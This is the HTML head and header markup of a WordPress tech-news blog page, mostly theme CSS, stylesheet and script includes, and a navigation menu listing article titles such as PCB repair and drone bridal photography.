!important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ez-toc-css' href='https://geekyinsider.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='jnews-parent-style-css' href='https://geekyinsider.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://geekyinsider.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%2C600%7COswald%3A700%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://geekyinsider.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://geekyinsider.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://geekyinsider.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://geekyinsider.com/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://geekyinsider.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://geekyinsider.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekyinsider.com/wp-json/wp/v2/posts/5976" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekyinsider.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://geekyinsider.com/?p=5976' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://geekyinsider.com/wp-content/uploads/2022/06/cropped-fav-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-alt-color : #bc2a9b; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #212121; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; background: -moz-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(151deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(151deg, #1e73be 0%, #1c0051 100%); } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; background: -moz-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -webkit-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -o-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: -ms-linear-gradient(113deg, #1e73be 0%, #1c0051 100%);background: linear-gradient(113deg, #1e73be 0%, #1c0051 100%); border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_button_1 .btn { background : #dd3333; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_logo img {padding-bottom: 10px;}
.jeg_stickybar .jeg_logo img {
padding-top: 10px; }
.jeg_block_loadmore a { 
    font-weight: bold;
    font-size: 14px;
background: #5686f8;
}
#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-5976 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-294"><a href="https://geekyinsider.com/">Home</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://geekyinsider.com/about/">About</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://geekyinsider.com/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-295"><a rel="privacy-policy" href="https://geekyinsider.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://geekyinsider.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://geekyinsider.com/dcma/">DCMA</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://geekyinsider.com/submit/">Write For Us / Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Tech News, Magazine &amp; Review WordPress Theme 2017"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="slide"><li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/technology/">Tech</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
